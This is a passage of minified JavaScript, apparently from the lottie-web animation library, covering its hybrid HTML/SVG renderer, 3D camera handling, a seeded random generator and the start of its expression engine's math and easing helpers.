                        _.transform = I, _.webkitTransform = I
                    }
                    this.isMasked ? this.textSpans[m] = l : this.textSpans[m] = h, this.textSpans[m].style.display = "block", this.textPaths[m] = l, m += 1
                }
                for (; m < this.textSpans.length;) this.textSpans[m].style.display = "none", m += 1
            },HTextElement.prototype.renderInnerContent = function () {
                var t;
                if (this.validateText(), this.data.singleShape) {
                    if (!this._isFirstFrame && !this.lettersChangedFlag) return;
                    if (this.isMasked && this.finalTransform._matMdf) {
                        this.svgElement.setAttribute("viewBox", -this.finalTransform.mProp.p.v[0] + " " + -this.finalTransform.mProp.p.v[1] + " " + this.compW + " " + this.compH), t = this.svgElement.style;
                        var e = "translate(" + -this.finalTransform.mProp.p.v[0] + "px," + -this.finalTransform.mProp.p.v[1] + "px)";
                        t.transform = e, t.webkitTransform = e
                    }
                }
                if (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag) {
                    var r, i, n, a, s, o = 0, l = this.textAnimator.renderedLetters,
                        h = this.textProperty.currentData.l;
                    for (i = h.length, r = 0; r < i; r += 1) h[r].n ? o += 1 : (a = this.textSpans[r], s = this.textPaths[r], n = l[o], o += 1, n._mdf.m && (this.isMasked ? a.setAttribute("transform", n.m) : (a.style.webkitTransform = n.m, a.style.transform = n.m)), a.style.opacity = n.o, n.sw && n._mdf.sw && s.setAttribute("stroke-width", n.sw), n.sc && n._mdf.sc && s.setAttribute("stroke", n.sc), n.fc && n._mdf.fc && (s.setAttribute("fill", n.fc), s.style.color = n.fc));
                    if (this.innerElem.getBBox && !this.hidden && (this._isFirstFrame || this._mdf)) {
                        var c = this.innerElem.getBBox();
                        if (this.currentBBox.w !== c.width && (this.currentBBox.w = c.width, this.svgElement.setAttribute("width", c.width)), this.currentBBox.h !== c.height && (this.currentBBox.h = c.height, this.svgElement.setAttribute("height", c.height)), this.currentBBox.w !== c.width + 2 || this.currentBBox.h !== c.height + 2 || this.currentBBox.x !== c.x - 1 || this.currentBBox.y !== c.y - 1) {
                            this.currentBBox.w = c.width + 2, this.currentBBox.h = c.height + 2, this.currentBBox.x = c.x - 1, this.currentBBox.y = c.y - 1, this.svgElement.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h), t = this.svgElement.style;
                            var p = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                            t.transform = p, t.webkitTransform = p
                        }
                    }
                }
            },extendPrototype([BaseElement, FrameElement, HierarchyElement], HCameraElement),HCameraElement.prototype.setup = function () {
                var t, e, r, i, n = this.comp.threeDElements.length;
                for (t = 0; t < n; t += 1) if ("3d" === (e = this.comp.threeDElements[t]).type) {
                    r = e.perspectiveElem.style, i = e.container.style;
                    var a = this.pe.v + "px", s = "0px 0px 0px", o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    r.perspective = a, r.webkitPerspective = a, i.transformOrigin = s, i.mozTransformOrigin = s, i.webkitTransformOrigin = s, r.transform = o, r.webkitTransform = o
                }
            },HCameraElement.prototype.createElements = function () {
            },HCameraElement.prototype.hide = function () {
            },HCameraElement.prototype.renderFrame = function () {
                var t, e, r = this._isFirstFrame;
                if (this.hierarchy) for (e = this.hierarchy.length, t = 0; t < e; t += 1) r = this.hierarchy[t].finalTransform.mProp._mdf || r;
                if (r || this.pe._mdf || this.p && this.p._mdf || this.px && (this.px._mdf || this.py._mdf || this.pz._mdf) || this.rx._mdf || this.ry._mdf || this.rz._mdf || this.or._mdf || this.a && this.a._mdf) {
                    if (this.mat.reset(), this.hierarchy) for (t = e = this.hierarchy.length - 1; t >= 0; t -= 1) {
                        var i = this.hierarchy[t].finalTransform.mProp;
                        this.mat.translate(-i.p.v[0], -i.p.v[1], i.p.v[2]), this.mat.rotateX(-i.or.v[0]).rotateY(-i.or.v[1]).rotateZ(i.or.v[2]), this.mat.rotateX(-i.rx.v).rotateY(-i.ry.v).rotateZ(i.rz.v), this.mat.scale(1 / i.s.v[0], 1 / i.s.v[1], 1 / i.s.v[2]), this.mat.translate(i.a.v[0], i.a.v[1], i.a.v[2])
                    }
                    if (this.p ? this.mat.translate(-this.p.v[0], -this.p.v[1], this.p.v[2]) : this.mat.translate(-this.px.v, -this.py.v, this.pz.v), this.a) {
                        var n;
                        n = this.p ? [this.p.v[0] - this.a.v[0], this.p.v[1] - this.a.v[1], this.p.v[2] - this.a.v[2]] : [this.px.v - this.a.v[0], this.py.v - this.a.v[1], this.pz.v - this.a.v[2]];
                        var a = Math.sqrt(Math.pow(n[0], 2) + Math.pow(n[1], 2) + Math.pow(n[2], 2)),
                            s = [n[0] / a, n[1] / a, n[2] / a], o = Math.sqrt(s[2] * s[2] + s[0] * s[0]),
                            l = Math.atan2(s[1], o), h = Math.atan2(s[0], -s[2]);
                        this.mat.rotateY(h).rotateX(-l)
                    }
                    this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v), this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]), this.mat.translate(this.globalData.compSize.w / 2, this.globalData.compSize.h / 2, 0), this.mat.translate(0, 0, this.pe.v);
                    var c = !this._prevMat.equals(this.mat);
                    if ((c || this.pe._mdf) && this.comp.threeDElements) {
                        var p, u, f;
                        for (e = this.comp.threeDElements.length, t = 0; t < e; t += 1) if ("3d" === (p = this.comp.threeDElements[t]).type) {
                            if (c) {
                                var d = this.mat.toCSS();
                                (f = p.container.style).transform = d, f.webkitTransform = d
                            }
                            this.pe._mdf && ((u = p.perspectiveElem.style).perspective = this.pe.v + "px", u.webkitPerspective = this.pe.v + "px")
                        }
                        this.mat.clone(this._prevMat)
                    }
                }
                this._isFirstFrame = !1
            },HCameraElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            },HCameraElement.prototype.destroy = function () {
            },HCameraElement.prototype.getBaseElement = function () {
                return null
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HSolidElement, HierarchyElement, FrameElement, RenderableElement], HImageElement),HImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData), e = new Image;
                this.data.hasMask ? (this.imageElem = createNS("image"), this.imageElem.setAttribute("width", this.assetData.w + "px"), this.imageElem.setAttribute("height", this.assetData.h + "px"), this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.imageElem), this.baseElement.setAttribute("width", this.assetData.w), this.baseElement.setAttribute("height", this.assetData.h)) : this.layerElement.appendChild(e), e.crossOrigin = "anonymous", e.src = t, this.data.ln && this.baseElement.setAttribute("id", this.data.ln)
            },extendPrototype([BaseRenderer], HybridRendererBase),HybridRendererBase.prototype.buildItem = SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            },HybridRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    var i = this.layers[e];
                    if (i.ddd && this.supports3d) this.addTo3dContainer(r, e); else if (this.threeDElements) this.addTo3dContainer(r, e); else {
                        for (var n, a, s = 0; s < e;) this.elements[s] && !0 !== this.elements[s] && this.elements[s].getBaseElement && (a = this.elements[s], n = (this.layers[s].ddd ? this.getThreeDContainerByPos(s) : a.getBaseElement()) || n), s += 1;
                        n ? i.ddd && this.supports3d || this.layerElement.insertBefore(r, n) : i.ddd && this.supports3d || this.layerElement.appendChild(r)
                    }
                }
            },HybridRendererBase.prototype.createShape = function (t) {
                return this.supports3d ? new HShapeElement(t, this.globalData, this) : new SVGShapeElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createText = function (t) {
                return this.supports3d ? new HTextElement(t, this.globalData, this) : new SVGTextLottieElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createCamera = function (t) {
                return this.camera = new HCameraElement(t, this.globalData, this), this.camera
            },HybridRendererBase.prototype.createImage = function (t) {
                return this.supports3d ? new HImageElement(t, this.globalData, this) : new IImageElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createSolid = function (t) {
                return this.supports3d ? new HSolidElement(t, this.globalData, this) : new ISolidElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createNull = SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos = function (t) {
                for (var e = 0, r = this.threeDElements.length; e < r;) {
                    if (this.threeDElements[e].startPos <= t && this.threeDElements[e].endPos >= t) return this.threeDElements[e].perspectiveElem;
                    e += 1
                }
                return null
            },HybridRendererBase.prototype.createThreeDContainer = function (t, e) {
                var r, i, n = createTag("div");
                styleDiv(n);
                var a = createTag("div");
                if (styleDiv(a), "3d" === e) {
                    (r = n.style).width = this.globalData.compSize.w + "px", r.height = this.globalData.compSize.h + "px";
                    var s = "50% 50%";
                    r.webkitTransformOrigin = s, r.mozTransformOrigin = s, r.transformOrigin = s;
                    var o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    (i = a.style).transform = o, i.webkitTransform = o
                }
                n.appendChild(a);
                var l = {container: a, perspectiveElem: n, startPos: t, endPos: t, type: e};
                return this.threeDElements.push(l), l
            },HybridRendererBase.prototype.build3dContainers = function () {
                var t, e, r = this.layers.length, i = "";
                for (t = 0; t < r; t += 1) this.layers[t].ddd && 3 !== this.layers[t].ty ? ("3d" !== i && (i = "3d", e = this.createThreeDContainer(t, "3d")), e.endPos = Math.max(e.endPos, t)) : ("2d" !== i && (i = "2d", e = this.createThreeDContainer(t, "2d")), e.endPos = Math.max(e.endPos, t));
                for (t = (r = this.threeDElements.length) - 1; t >= 0; t -= 1) this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)
            },HybridRendererBase.prototype.addTo3dContainer = function (t, e) {
                for (var r = 0, i = this.threeDElements.length; r < i;) {
                    if (e <= this.threeDElements[r].endPos) {
                        for (var n, a = this.threeDElements[r].startPos; a < e;) this.elements[a] && this.elements[a].getBaseElement && (n = this.elements[a].getBaseElement()), a += 1;
                        n ? this.threeDElements[r].container.insertBefore(t, n) : this.threeDElements[r].container.appendChild(t);
                        break
                    }
                    r += 1
                }
            },HybridRendererBase.prototype.configAnimation = function (t) {
                var e = createTag("div"), r = this.animationItem.wrapper, i = e.style;
                i.width = t.w + "px", i.height = t.h + "px", this.resizerElem = e, styleDiv(e), i.transformStyle = "flat", i.mozTransformStyle = "flat", i.webkitTransformStyle = "flat", this.renderConfig.className && e.setAttribute("class", this.renderConfig.className), r.appendChild(e), i.overflow = "hidden";
                var n = createNS("svg");
                n.setAttribute("width", "1"), n.setAttribute("height", "1"), styleDiv(n), this.resizerElem.appendChild(n);
                var a = createNS("defs");
                n.appendChild(a), this.data = t, this.setupGlobalData(t, n), this.globalData.defs = a, this.layers = t.layers, this.layerElement = this.resizerElem, this.build3dContainers(), this.updateContainerSize()
            },HybridRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.animationItem.container = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            },HybridRendererBase.prototype.updateContainerSize = function () {
                var t, e, r, i, n = this.animationItem.wrapper.offsetWidth, a = this.animationItem.wrapper.offsetHeight,
                    s = n / a;
                this.globalData.compSize.w / this.globalData.compSize.h > s ? (t = n / this.globalData.compSize.w, e = n / this.globalData.compSize.w, r = 0, i = (a - this.globalData.compSize.h * (n / this.globalData.compSize.w)) / 2) : (t = a / this.globalData.compSize.h, e = a / this.globalData.compSize.h, r = (n - this.globalData.compSize.w * (a / this.globalData.compSize.h)) / 2, i = 0);
                var o = this.resizerElem.style;
                o.webkitTransform = "matrix3d(" + t + ",0,0,0,0," + e + ",0,0,0,0,1,0," + r + "," + i + ",0,1)", o.transform = o.webkitTransform
            },HybridRendererBase.prototype.renderFrame = SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide = function () {
                this.resizerElem.style.display = "none"
            },HybridRendererBase.prototype.show = function () {
                this.resizerElem.style.display = "block"
            },HybridRendererBase.prototype.initItems = function () {
                if (this.buildAllItems(), this.camera) this.camera.setup(); else {
                    var t, e = this.globalData.compSize.w, r = this.globalData.compSize.h,
                        i = this.threeDElements.length;
                    for (t = 0; t < i; t += 1) {
                        var n = this.threeDElements[t].perspectiveElem.style;
                        n.webkitPerspective = Math.sqrt(Math.pow(e, 2) + Math.pow(r, 2)) + "px", n.perspective = n.webkitPerspective
                    }
                }
            },HybridRendererBase.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length, i = createTag("div");
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var n = this.createComp(t[e], i, this.globalData.comp, null);
                    n.initExpressions(), this.globalData.projectInterface.registerComposition(n)
                }
            },extendPrototype([HybridRendererBase, ICompElement, HBaseElement], HCompElement),HCompElement.prototype._createBaseContainerElements = HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements = function () {
                this._createBaseContainerElements(), this.data.hasMask ? (this.svgElement.setAttribute("width", this.data.w), this.svgElement.setAttribute("height", this.data.h), this.transformedElement = this.baseElement) : this.transformedElement = this.layerElement
            },HCompElement.prototype.addTo3dContainer = function (t, e) {
                for (var r, i = 0; i < e;) this.elements[i] && this.elements[i].getBaseElement && (r = this.elements[i].getBaseElement()), i += 1;
                r ? this.layerElement.insertBefore(t, r) : this.layerElement.appendChild(t)
            },HCompElement.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            },extendPrototype([HybridRendererBase], HybridRenderer),HybridRenderer.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            };
            var CompExpressionInterface = function (t) {
                function e(e) {
                    for (var r = 0, i = t.layers.length; r < i;) {
                        if (t.layers[r].nm === e || t.layers[r].ind === e) return t.elements[r].layerInterface;
                        r += 1
                    }
                    return null
                }

                return Object.defineProperty(e, "_name", {value: t.data.nm}), e.layer = e, e.pixelAspect = 1, e.height = t.data.h || t.globalData.compSize.h, e.width = t.data.w || t.globalData.compSize.w, e.pixelAspect = 1, e.frameDuration = 1 / t.globalData.frameRate, e.displayStartTime = 0, e.numLayers = t.layers.length, e
            };

            function _typeof$2(t) {
                return _typeof$2 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$2(t)
            }

            function seedRandom(t, e) {
                var r = this, i = 256, n = e.pow(i, 6), a = e.pow(2, 52), s = 2 * a, o = 255;

                function l(t) {
                    var e, r = t.length, n = this, a = 0, s = n.i = n.j = 0, l = n.S = [];
                    for (r || (t = [r++]); a < i;) l[a] = a++;
                    for (a = 0; a < i; a++) l[a] = l[s = o & s + t[a % r] + (e = l[a])], l[s] = e;
                    n.g = function (t) {
                        for (var e, r = 0, a = n.i, s = n.j, l = n.S; t--;) e = l[a = o & a + 1], r = r * i + l[o & (l[a] = l[s = o & s + e]) + (l[s] = e)];
                        return n.i = a, n.j = s, r
                    }
                }

                function h(t, e) {
                    return e.i = t.i, e.j = t.j, e.S = t.S.slice(), e
                }

                function c(t, e) {
                    var r, i = [], n = _typeof$2(t);
                    if (e && "object" == n) for (r in t) try {
                        i.push(c(t[r], e - 1))
                    } catch {
                    }
                    return i.length ? i : "string" == n ? t : t + "\0"
                }

                function p(t, e) {
                    for (var r, i = t + "", n = 0; n < i.length;) e[o & n] = o & (r ^= 19 * e[o & n]) + i.charCodeAt(n++);
                    return u(e)
                }

                function u(t) {
                    return String.fromCharCode.apply(0, t)
                }

                e.seedrandom = function (o, f, d) {
                    var m = [],
                        y = p(c((f = !0 === f ? {entropy: !0} : f || {}).entropy ? [o, u(t)] : null === o ? function () {
                            try {
                                var e = new Uint8Array(i);
                                return (r.crypto || r.msCrypto).getRandomValues(e), u(e)
                            } catch {
                                var n = r.navigator, a = n && n.plugins;
                                return [+new Date, r, a, r.screen, u(t)]
                            }
                        }() : o, 3), m), g = new l(m), v = function () {
                            for (var t = g.g(6), e = n, r = 0; t < a;) t = (t + r) * i, e *= i, r = g.g(1);
                            for (; t >= s;) t /= 2, e /= 2, r >>>= 1;
                            return (t + r) / e
                        };
                    return v.int32 = function () {
                        return 0 | g.g(4)
                    }, v.quick = function () {
                        return g.g(4) / 4294967296
                    }, v.double = v, p(u(g.S), t), (f.pass || d || function (t, r, i, n) {
                        return n && (n.S && h(n, g), t.state = function () {
                            return h(g, {})
                        }), i ? (e.random = t, r) : t
                    })(v, y, "global" in f ? f.global : this == e, f.state)
                }, p(e.random(), t)
            }

            function initialize$2(t) {
                seedRandom([], t)
            }

            var propTypes = {SHAPE: "shape"};

            function _typeof$1(t) {
                return _typeof$1 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$1(t)
            }

            var ExpressionManager = function () {
                var ob = {}, Math = BMMath, window = null, document = null, XMLHttpRequest = null, fetch = null,
                    frames = null, _lottieGlobal = {};

                function resetFrame() {
                    _lottieGlobal = {}
                }

                function $bm_isInstanceOfArray(t) {
                    return t.constructor === Array || t.constructor === Float32Array
                }

                function isNumerable(t, e) {
                    return "number" === t || e instanceof Number || "boolean" === t || "string" === t
                }

                function $bm_neg(t) {
                    var e = _typeof$1(t);
                    if ("number" === e || t instanceof Number || "boolean" === e) return -t;
                    if ($bm_isInstanceOfArray(t)) {
                        var r, i = t.length, n = [];
                        for (r = 0; r < i; r += 1) n[r] = -t[r];
                        return n
                    }
                    return t.propType ? t.v : -t
                }

                initialize$2(BMMath);
                var easeInBez = BezierFactory.getBezierEasing(.333, 0, .833, .833, "easeIn").get,
                    easeOutBez = BezierFactory.getBezierEasing(.167, .167, .667, 1, "easeOut").get,
                    easeInOutBez = BezierFactory.getBezierEasing(.33, 0, .667, 1, "easeInOut").get;

                function sum(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e) || "string" === r || "string" === i) return t + e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] += e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t + e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] + e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                var add = sum;

                function sub(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e)) return "string" === r && (t = parseInt(t, 10)), "string" === i && (e = parseInt(e, 10)), t - e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] -= e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t - e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] - e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                function mul(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t * e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] * e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t * e[i];
                        return r
                    }
                    return 0
                }

                function div(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t / e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] / e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t / e[i];
                        return r
                    }
                    return 0
                }

                function mod(t, e) {
                    return "string" == typeof t && (t = parseInt(t, 10)), "string" == typeof e && (e = parseInt(e, 10)), t % e
                }

                var $bm_sum = sum, $bm_sub = sub, $bm_mul = mul, $bm_div = div, $bm_mod = mod;

                function clamp(t, e, r) {
                    if (e > r) {
                        var i = r;
                        r = e, e = i
                    }
                    return Math.min(Math.max(t, e), r)
                }

                function radiansToDegrees(t) {
                    return t / degToRads
                }

                var radians_to_degrees = radiansToDegrees;

                function degreesToRadians(t) {
                    return t * degToRads
                }

                var degrees_to_radians = radiansToDegrees, helperLengthArray = [0, 0, 0, 0, 0, 0];

                function length(t, e) {
                    if ("number" == typeof t || t instanceof Number) return e = e || 0, Math.abs(t - e);
                    var r;
                    e || (e = helperLengthArray);
                    var i = Math.min(t.length, e.length), n = 0;
                    for (r = 0; r < i; r += 1) n += Math.pow(e[r] - t[r], 2);
                    return Math.sqrt(n)
                }

                function normalize(t) {
                    return div(t, length(t))
                }

                function rgbToHsl(t) {
                    var e, r, i = t[0], n = t[1], a = t[2], s = Math.max(i, n, a), o = Math.min(i, n, a),
                        l = (s + o) / 2;
                    if (s === o) e = 0, r = 0; else {
                        var h = s - o;
                        switch (r = l > .5 ? h / (2 - s - o) : h / (s + o), s) {
                            case i:
                                e = (n - a) / h + (n < a ? 6 : 0);
                                break;
                            case n:
                                e = (a - i) / h + 2;
                                break;
                            case a:
                                e = (i - n) / h + 4
                        }
                        e /= 6
                    }
                    return [e, r, l, t[3]]
                }

                function hue2rgb(t, e, r) {
                    return r < 0 && (r += 1), r > 1 && (r -= 1), r < 1 / 6 ? t + 6 * (e - t) * r : r < .5 ? e : r < 2 / 3 ? t + (e - t) * (2 / 3 - r) * 6 : t
                }

                function hslToRgb(t) {
                    var e, r, i, n = t[0], a = t[1], s = t[2];
                    if (0 === a) e = s, i = s, r = s; else {
                        var o = s < .5 ? s * (1 + a) : s + a - s * a, l = 2 * s - o;
                        e = hue2rgb(l, o, n + 1 / 3), r = hue2rgb(l, o, n), i = hue2rgb(l, o, n - 1 / 3)
                    }
                    return [e, r, i, t[3]]
                }

                function linear(t, e, r, i, n) {
                    if (void 0 !== i && void 0 !== n || (i = e, n = r, e = 0, r = 1), r < e) {
                        var a = r;
                        r = e, e = a
                    }
                    if (t <= e) return i;
                    if (t >= r) return n;
                    var s, o = r === e ? 0 : (t - e) / (r - e);
                    if (!i.length) return i + (n - i) * o;
                    var l = i.length, h = createTypedArray("float32", l);
                    for (s = 0; s < l; s += 1) h[s] = i[s] + (n[s] - i[s]) * o;
                    return h
                }

                function random(t, e) {
                    if (void 0 === e && (void 0 === t ? (t = 0, e = 1) : (e = t, t = void 0)), e.length) {
                        var r, i = e.length;
                        t || (t = createTypedArray("float32", i));
                        var n = createTypedArray("float32", i), a = BMMath.random();
                        for (r = 0; r < i; r += 1) n[r] = t[r] + a * (e[r] - t[r]);
                        return n
                    }
                    return void 0 === t && (t = 0), t + BMMath.random() * (e - t)
                }

                function createPath(t, e, r, i) {
                    var n, a = t.length, s = shapePool.newElement();
                    s.setPathData(!!i, a);
                    var o, l, h = [0, 0];
                    for (n = 0; n < a; n += 1) o = e && e[n] ? e[n] : h, l = r && r[n] ? r[n] : h, s.setTripleAt(t[n][0], t[n][1], l[0] + t[n][0], l[1] + t[n][1], o[0] + t[n][0], o[1] + t[n][1], n, !0);
                    return s
                }

                function initiateExpression(elem, data, property) {
                    function noOp(t) {
                        return t
                    }

                    if (!elem.globalData.renderConfig.runExpressions) return noOp;
                    var val = data.x, needsVelocity = /velocity(?![\w\d])/.test(val),
                        _needsRandom = -1 !== val.indexOf("random"), elemType = elem.data.ty, transform, $bm_transform,
                        content, effect, thisProperty = property;
                    thisProperty.valueAtTime = thisProperty.getValueAtTime, Object.defineProperty(thisProperty, "value", {
                        get: function () {
                            return thisProperty.v
                        }
                    }), elem.comp.frameDuration = 1 / elem.comp.globalData.frameRate, elem.comp.displayStartTime = 0;
                    var inPoint = elem.data.ip / elem.comp.globalData.frameRate,
                        outPoint = elem.data.op / elem.comp.globalData.frameRate,
                        width = elem.data.sw ? elem.data.sw : 0, height = elem.data.sh ? elem.data.sh : 0,
                        name = elem.data.nm, loopIn, loop_in, loopOut, loop_out, smooth, toWorld, fromWorld, fromComp,
                        toComp, fromCompToSurface, position, rotation, anchorPoint, scale, thisLayer, thisComp, mask,
                        valueAtTime, velocityAtTime, scoped_bm_rt,
                        expression_function = eval("[function _expression_function(){" + val + ";scoped_bm_rt=$bm_rt}]")[0],
                        numKeys = property.kf ? data.k.length : 0, active = !this.data || !0 !== this.data.hd,
                        wiggle = function (t, e) {
                            var r, i, n = this.pv.length ? this.pv.length : 1, a = createTypedArray("float32", n),
                                s = Math.floor(5 * time);
                            for (r = 0, i = 0; r < s;) {
                                for (i = 0; i < n; i += 1) a[i] += -e + 2 * e * BMMath.random();
                                r += 1
                            }
                            var o = 5 * time, l = o - Math.floor(o), h = createTypedArray("float32", n);
                            if (n > 1) {
                                for (i = 0; i < n; i += 1) h[i] = this.pv[i] + a[i] + (-e + 2 * e * BMMath.random()) * l;
                                return h
                            }
                            return this.pv + a[0] + (-e + 2 * e * BMMath.random()) * l
                        }.bind(this);

                    function loopInDuration(t, e) {
                        return loopIn(t, e, !0)
                    }

                    function loopOutDuration(t, e) {
                        return loopOut(t, e, !0)
                    }

                    thisProperty.loopIn && (loopIn = thisProperty.loopIn.bind(thisProperty), loop_in = loopIn), thisProperty.loopOut && (loopOut = thisProperty.loopOut.bind(thisProperty), loop_out = loopOut), thisProperty.smooth && (smooth = thisProperty.smooth.bind(thisProperty)), this.getValueAtTime && (valueAtTime = this.getValueAtTime.bind(this)), this.getVelocityAtTime && (velocityAtTime = this.getVelocityAtTime.bind(this));
                    var comp = elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface), time,
                        velocity, value, text, textIndex, textTotal, selectorValue;

                    function lookAt(t, e) {
                        var r = [e[0] - t[0], e[1] - t[1], e[2] - t[2]],
                            i = Math.atan2(r[0], Math.sqrt(r[1] * r[1] + r[2] * r[2])) / degToRads;
                        return [-Math.atan2(r[1], r[2]) / degToRads, i, 0]
                    }

                    function easeOut(t, e, r, i, n) {
                        return applyEase(easeOutBez, t, e, r, i, n)
                    }

                    function easeIn(t, e, r, i, n) {
                        return applyEase(easeInBez, t, e, r, i, n)
                    }

                    function ease(t, e, r, i, n) {
                        return applyEase(easeInOutBez, t, e, r, i, n)
                    }

                    function applyEase(t, e, r, i, n, a) {
                        void 0 === n ? (n = r, a = i) : e = (e - r) / (i - r), e > 1 ? e = 1 : e < 0 && (e = 0);
                        var s = t(e);
                        if ($bm_isInstanceOfArray(n)) {
                            var o, l = n.length, h = createTypedArray("float32", l);
                            for (o = 0; o < l; o += 1) h[o] = (a[o] - n[o]) * s + n[o];
                            return h
                        }
                        return (a - n) * s + n
                    }

                    function nearestKey(t) {
                        var e, r, i, n = data.k.length;
                        if (data.k.length && "number" != typeof data.k[0]) if (r = -1, (t *= elem.comp.globalData.frameRate) < data.k[0].t) r = 1, i = data.k[0].t; else {
                            for (e = 0; e < n - 1; e += 1) {
                                if (t === data.k[e].t) {
                                    r = e + 1, i = data.k[e].t;
                                    break
                                }
                                if (t > data.k[e].t && t < data.k[e + 1].t) {
                                    t - data.k[e].t > data.k[e + 1].t - t ? (r = e + 2, i = data.k[e + 1].t) : (r = e + 1, i = data.k[e].t);
                                    break
                                }
                            }
                            -1 === r && (r = e + 1, i = data.k[e].t)
                        } else r = 0, i = 0;
                        var a = {};
                        return a.index = r, a.time = i / elem.comp.globalData.frameRate, a
                    }

                    function key(t) {
                        var e, r, i;
                        if (!data.k.length || "number" == typeof data.k[0]) throw new Error("The property has no keyframe at index " + t);
                        t -= 1, e = {time: data.k[t].t / elem.comp.globalData.frameRate, value: []};
                        var n = Object.prototype.hasOwnProperty.call(data.k[t], "s") ? data.k[t].s : data.k[t - 1].e;
                        for (i = n.length, r = 0; r < i; r += 1) e[r] = n[r], e.value[r] = n[r];
                        return e
                    }

                    function framesToTime(t, e) {
                        return e || (e = elem.comp.globalData.frameRate), t / e
                    }

                    function timeToFrames(t, e) {
                        return t || 0 === t || (t = time), e || (e = elem.comp.globalData.frameRate), t * e
                    }

                    function seedRandom(t) {
                        BMMath.seedrandom(randSeed + t)
                    }

                    function sourceRectAtTime() {
                        return elem.sourceRectAtTime()
                    }

                    function substring(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substring(t) : value.substring(t, e) : ""
                    }

                    function substr(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substr(t) : value.substr(t, e) : ""
                    }

                    function posterizeTime(t) {
                        time = 0 === t ? 0 : Math.floor(time * t) / t, value = valueAtTime(time)
                    }

